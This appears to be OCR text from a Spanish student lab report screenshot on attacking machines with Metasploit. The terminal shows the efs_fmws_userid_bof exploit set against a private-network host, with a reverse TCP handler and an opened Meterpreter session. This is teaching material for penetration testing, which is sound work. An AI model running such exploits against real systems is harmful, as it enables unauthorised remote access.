 Papelera de
reciclaje
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Thu 18:55
root@osboxes: ~
File Edit View Search Terminal Help
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) >
msf exploit(efs_fmws_userid_bof) > set RHOST 192.168.1.82
RHOST => 192.168.1.82
msf exploit(efs_fmws_userid_bof) > exploit
[*] Started reverse TCP handler on 192.168.1.84:443
[*] Fingerprinting version...
[+] Version 5.3 found
[*] Trying target Efmws 5.3 Universal...
[*] Sending stage (179267 bytes) to 192.168.1.82
[*] Meterpreter session 2 opened (192.168.1.84:443 -> 192.168.1.82:49292) at 2021-12-30
18:55:49 -0500
meterpreter >
CTRL DERECHA
ANÁLISIS DE VULNERABILIDADES
Atacando máquinas con Metasploit
Equipo 29
Ángel Ramón Paz López
Blanca Paola Toledo Martínez
Braulio David Velasco Castillo